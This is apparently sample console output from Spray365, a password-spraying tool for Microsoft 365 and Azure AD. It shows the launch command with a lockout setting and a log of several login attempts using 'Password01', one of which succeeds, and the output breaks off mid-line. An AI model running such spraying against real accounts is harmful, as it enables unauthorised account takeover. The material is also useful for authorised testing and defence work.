 ❯ python3 spray365.py -s ex-plan.s365 --lockout 3
SPRAY365
By MarkoH17 (https://github.com/MarkoH17)
Version: 0.1.1-beta
[2021-11-10 21:59:08 - INFO]: Processing execution plan 'ex-plan.s365'
[2021-11-10 21:59:08 - INFO]: Identified 24 credentials in the provided execution plan
[2021-11-10 21:59:08 - INFO]: Password spraying will take at least 240 seconds, and should finish around 2021-11-10 22:03:08
[2021-11-10 21:59:08 - INFO]: Lockout threshold is set to 3 accounts
[2021-11-10 21:59:08 - INFO]: Starting to spray credentials
[2021-11-10 21:59:08 - SPRAY 01/24] (default->sara->webshellsuite): john / Password01 (Failed: User not found)
[2021-11-10 21:59:19 - SPRAY 02/24] (default->o365spo->webshellsuite): alex / Password01 (Failed: Invalid credentials)
[2021-11-10 21:59:30 - SPRAY 03/24] (default->aad_pinredemption->office_mgmt): ryan / Password01 (Failed: Invalid credentials)
[2021-11-10 21:59:41 - SPRAY 04/24] (default->az->aad_graph_api): frank / Password01 (Authentication Success)
[2021-11-10 21:59:51 - SPRAY 05/24] (default->azure_mobileapp_android->spacesapi): eric / Password01 (Partial Success: Conditional access